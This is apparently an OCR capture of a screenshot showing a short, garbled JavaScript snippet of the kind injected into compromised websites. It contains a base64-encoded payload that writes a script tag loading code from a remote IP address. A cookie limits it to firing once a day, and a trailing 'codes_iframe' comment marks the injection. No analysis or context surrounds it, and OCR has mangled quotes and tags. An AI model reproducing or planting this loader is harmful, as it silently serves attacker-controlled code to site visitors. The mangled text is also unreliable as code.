
([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var
src=data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR
CUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiU
yRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSU
zNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU
3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3Mi
U2OSU3MCU3NCUzRSUyMCcpKTs=,now=Math.f
loor(Date.now()/1e3),cookie=getCookie(redirect);
if(now=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; path=/;
expires=+date.toGMTString(),document.write(‘sc
ript src=’+src+’\/script’)} /script!–/codes_iframe–